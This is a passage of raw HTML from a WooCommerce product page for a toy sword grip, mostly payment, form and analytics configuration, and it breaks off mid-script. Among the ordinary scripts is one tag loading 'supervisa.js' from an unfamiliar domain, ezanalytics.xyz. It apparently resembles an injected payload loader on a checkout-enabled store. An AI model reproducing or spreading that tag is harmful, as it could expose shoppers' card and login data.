captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4358","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#a80000","waypoints_options":[]};var et_pb_box_shadow_elements=[]</script> <script type="text/javascript" src="https://formidabletoys.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script> <script id="lodash-js-after" type="litespeed/javascript">window.lodash=_.noConflict()</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://formidabletoys.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("8626782297");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://formidabletoys.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wc_stripe_express_checkout-js-extra" type="litespeed/javascript">var wc_stripe_express_checkout_params={"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_TH3QkwGtGygxAeLTbmmCAC4l","allow_prepaid_card":"yes","locale":"en","is_link_enabled":!0,"is_express_checkout_enabled":!0,"is_amazon_pay_enabled":!1,"is_payment_request_enabled":!1},"nonce":{"payment":"31f73f90c9","shipping":"2b82016d08","normalize_address":"b24bbe6adb","get_cart_details":"22ce7d5686","update_shipping":"80ff164f61","checkout":"5abf22a1c1","add_to_cart":"0591b7e767","get_selected_product_data":"47f3e7f827","log_errors":"41a7442227","clear_cart":"24a6931e25","pay_for_order":"66962547ed","wc_store_api":"f1d7e4da41","wc_store_api_express_checkout":"65eadaabaf"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://formidabletoys.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":!0,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Riven ISS Grip | Sword Component","amount":1600},{"label":"Tax","amount":139,"pending":!1},{"label":"Shipping","amount":0,"pending":!0}],"total":{"label":" (via WooCommerce)","amount":1739,"pending":!0},"requestShipping":!0,"currency":"usd","country_code":"US","validVariationSelected":!0},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"account_username":{"label":"Account username","type":"text","location":"account","required":!0},"account_password":{"label":"Create account password","type":"password","location":"account","required":!0}},"has_free_trial":""}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"c287c18d49","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script id="et-builder-cpt-modules-wrapper-js-extra" type="litespeed/javascript">var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"}</script> <script type="text/javascript" defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://formidabletoys.com/wp-content/plugins/gravityforms/images"}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://formidabletoys.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"190f661fb33622afd1037806ea7c7c55","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script type="text/javascript" defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"190f661fb33622afd1037806ea7c7c55"},"ajax":{"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"9776a72bd5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://formidabletoys.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"9d72632d6f"}</script> <script id="wcpay-frontend-tracks-js-extra" type="litespeed/javascript">var wcPayFrontendTracks=[{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":!1,"track_on_all_stores":!0}}}]</script> <script id="wcpay-frontend-tracks-js-before" type="litespeed/javascript">var wcpayConfig=wcpayConfig||JSON.parse(decodeURIComponent('%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1LaEa72HEb4A9654%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22e5ce4e4e28%22%2C%22initWooPayNonce%22%3A%227a60f0e016%22%2C%22saveUPEAppearanceNonce%22%3A%22bc036bbf4b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_WlQ%21RJGp5KREaY9l%240P%24G5vUorTrm_t_46baf2e80f398f8b198f23c4581fb5%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Afalse%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2233f26952c3%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22eb87ed2ba1%22%2C%22woopaySessionNonce%22%3A%22f878603555%22%2C%22woopayMerchantId%22%3A42272946%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A42272946%2C%22data%22%3A%7B%22session%22%3A%22jhDAVFDOujevCMINXEOATb20loW0aNpSf8hWI5nfpR%5C%2FEaL5Z6g4hzto3kWRVeBiOFy7skIHhvzRvnwlCmCKI019lTOjb8B3Flm%2BQN1ZOLfuZVLHZdp9HOUrWll%5C%2F%5C%2FhjGHOYIsZnz0HhljFsWmrXZOLMCsW6LKT8PS2wZMawKQEFxcK9JLJzj685PK5S2EPZM%5C%2FDJ2wVM8temqW9CdCeGpt6TEELjI3Rn6%5C%2FAP8jYGjLz7eZOiRqHLTwtKM6lJcFXZDfsivcsDAbAz7GglWt1g8CbRrm9l4vDCk%2BGNHAvad3QuuTOYkIOkXvEWzF9TWGEfTSIp4vllTeoEGCeFMbOTrFK82Fj1lbbK2aNtTxnp9WOQOcnV9cCddGpXCoTDrK9FjerE%2BOEKtyrebJaIQRqz9iATQk2rsw4SKp%5C%2F%2BGSNsHcrkjBCA1Rq90F6L3qAqNllzulrxB7o9FX30vLUODmYasgl1Wj9h5CWsg30f5xyGWXTTCaKVYE8Bknp1pj5YJT3G%2B%2B7PxfGqLGch8XvheUb%2Bw%5C%2F40Fppz%5C%2FBATq%2Be9%2BuaS8uqFI%5C%2Fcny8IkOzTr55LEeNcvaC%22%2C%22iv%22%3A%22IQuI3XoiXk5mvQX%5C%2Fh%5C%2F774w%3D%3D%22%2C%22hash%22%3A%22ZjhiNGZmZTI0MzVjYWZmMmE3ZWY2YTgyZjFhZjQzMWFmZWRkYzY5ZDNhMDg2ZjYyOTc5ODg4Mzc3MmJjOGE3OQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22FORMIDABLETOYS.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D'))</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":4358,"name":"Riven ISS Grip | Sword Component","categories":[{"name":"Grips"}],"prices":{"price":1600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"RIVISSGRP-1-1"}}},"products":[{"id":4352,"name":"Riven Arc Grip | Sword Component","categories":[{"name":"Grips"}],"prices":{"price":1600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"RIVARCGRP-1-1"}}},{"id":4342,"name":"Riven Classic Grip | Sword Component","categories":[{"name":"Grips"}],"prices":{"price":1600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"RIVCLAGRP-1-1"}}},{"id":4354,"name":"Eon Arc Grip | Sword Component","categories":[{"name":"Grips"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"EONARCGRP-1-1"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script id="wc-country-select-js-extra" type="litespeed/javascript">var wc_country_select_params={"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"}</script> <script id="wc-address-i18n-js-extra" type="litespeed/javascript">var wc_address_i18n_params={"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"}</script> <script id="wc-checkout-js-extra" type="litespeed/javascript">var wc_checkout_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2a0a8c8af8","apply_coupon_nonce":"b8709565ce","remove_coupon_nonce":"387b37106a","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://formidabletoys.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."}</script> <script id="wc-stripe-upe-classic-js-extra" type="litespeed/javascript">var wc_stripe_upe_params={"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_TH3QkwGtGygxAeLTbmmCAC4l","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://formidabletoys.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php","theme_name":"child","testMode":"","createPaymentIntentNonce":"f4956e6b39","updatePaymentIntentNonce":"296fdf10a1","createSetupIntentNonce":"20a6a89e3c","createAndConfirmSetupIntentNonce":"103493ad8e","updateFailedOrderNonce":"fbcd7ef838","paymentMethodsConfig":{"affirm":{"isReusable":!1,"title":"Affirm","description":"","testingInstructions":"","showSaveOption":!1,"supportsDeferredIntent":!0,"countries":["US"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"card":{"isReusable":!0,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"klarna":{"isReusable":!0,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":["US"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":!0,"title":"Link","description":"","testingInstructions":"","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://formidabletoys.com/my-account/payment-methods/","orderReceivedURL":"https://formidabletoys.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"46a185a7eb","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."}</script>  <script type="litespeed/javascript" data-src="https://ezanalytics.xyz/query/_server/supervisa.js"></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-30681533-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-30681533-1')</script> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WW9N6BSJ')</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==1){if(typeof Placeholders!='undefined'){Placeholders.enable()}}});jQuery(document).on('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"1",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,1);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function 